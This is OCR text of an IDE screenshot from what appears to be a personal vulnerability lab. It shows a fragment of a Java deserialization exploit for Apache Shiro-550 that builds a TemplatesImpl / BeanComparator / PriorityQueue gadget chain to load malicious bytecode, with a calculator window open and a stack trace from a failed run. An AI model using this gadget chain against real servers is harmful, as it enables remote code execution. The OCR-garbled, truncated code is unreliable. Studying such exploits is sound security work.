 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CC [E:\Coding\Java\VulTest\CC]
CC src main java Shiro Test main Test
EvilTemplatesImpl.java BeanComparator.class EvilTemplatesImpl.java Shiro550Client.java TestBean.java Shiro550.java pom.xml CC2.java
项目
Maven
数据库
29 return obj;
30 }
31
32 public static void main(String[] args) throws Exception {
33 TemplatesImpl obj = new TemplatesImpl();
34 byte[] code = Files.readAllBytes(Paths.get( first: "E:\\Coding\\Java\\VulTest\\CC\\targ s"));
35 setFieldValue(obj, fileName: "_bytecodes", new byte[][]{code});
36 setFieldValue(obj, fileName: "_name", value: "HelloTemplatesImpl");
37 setFieldValue(obj, fileName: "_tfactory", new TransformerFactoryImpl());
38
39 final BeanComparator comparator = new BeanComparator();
40
41 final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, compar
42 // stub data for replacement later
43 queue.add(1);
44 queue.add(1);
45
6 2
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: Test
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at Shiro.Test.unserialize(Test.java:28)
at Shiro.Test.main(Test.java:50)
进程已结束,退出代码1
结构
Bookmarks
通知
Version Control 查找 运行 TODO 问题 Profiler 终端 构建 服务 依赖项
所有文件都处于最新状态 (片刻 之前) 39:64 CRLF GBK 4 个空格